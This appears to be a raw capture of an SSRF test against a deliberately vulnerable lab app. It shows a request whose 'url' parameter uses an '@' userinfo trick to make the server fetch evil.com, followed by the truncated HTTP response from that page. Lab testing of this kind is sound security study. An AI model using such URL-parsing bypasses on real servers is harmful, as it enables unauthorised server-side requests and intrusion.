 https://vulinbox.yaklang.io:878
vulinbox.yaklang.io:8787/ssrf-in-get?url=http://www.baidu.com@evil.com/
HTTP/1.1 200 OK
Connection: close
Content-Length: 4177
Accept-Ranges: bytes
Age: 0
Cache-Control: max-age=3600
Content-Type: text/html
Date: Fri, 15 Dec 2023 09:53:25 GMT
Etag: "1051-6071723d8f5f9"
Expires: Fri, 15 Dec 2023 10:53:25 GMT
Last-Modified: Sat, 07 Oct 2023 02:30:27 GMT
Server: Apache/2
<HTML>
<HEAD>
<meta content="Microsoft FrontPage 6.0" name="GENERATOR">
<meta content="FrontPage.Editor.Document" name="ProgId">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<META NAME="GENERATOR" CONTENT="Microsoft FrontPage 6.0">
<title>Evil.Com - We get it...Daily.</title>
<style>
.serif { font-family: times,serif; font-size: small; }
hidden link { text-decoration: none; color: #FDFF28 }
div.Section1
{page:Section1;}
h2
{margin-right:0in;
margin-left:0in;
line-height:normal;